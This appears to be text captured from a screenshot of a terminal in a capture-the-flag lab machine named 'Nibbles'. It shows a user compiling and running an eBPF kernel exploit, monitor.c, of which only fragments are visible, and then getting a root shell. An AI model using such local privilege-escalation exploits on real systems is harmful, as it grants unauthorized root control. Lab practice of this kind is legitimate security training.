 ./monitor.c: line 71: \x55\x06\x02\x00\x01\x00\x00\x00: command not found
./monitor.c: line 72: \x7b\xa2\x00\x00\x00\x00\x00\x00: command not found
./monitor.c: line 73: \x95\x00\x00\x00\x00\x00\x00\x00: command not found
./monitor.c: line 74: \x7b\x87\x00\x00\x00\x00\x00\x00: command not found
./monitor.c: line 75: \x95\x00\x00\x00\x00\x00\x00\x00: command not found
./monitor.c: line 77: char: command not found
./monitor.c: line 79: syntax error near unexpected token `('
./monitor.c: line 79: `static int bpf_prog_load(enum bpf_prog_type prog_type,'
nibbler@Nibbles:/home/nibbler/personal/stuff$ gcc
gcc: fatal error: no input files
compilation terminated.
nibbler@Nibbles:/home/nibbler/personal/stuff$ gcc
gcc: fatal error: no input files
compilation terminated.
nibbler@Nibbles:/home/nibbler/personal/stuff$
nibbler@Nibbles:/home/nibbler/personal/stuff$
(reverse-i-search)`': ^C
nibbler@Nibbles:/home/nibbler/personal/stuff$ gcc monitor.c -o monitor && ./monitor
task_struct = ffff88003a53aa00
uidptr = ffff8800117add44
spawning root shell
root@Nibbles:/home/nibbler/personal/stuff# whoami
root
root@Nibbles:/home/nibbler/personal/stuff#
Ativar o Win
Acesse Configur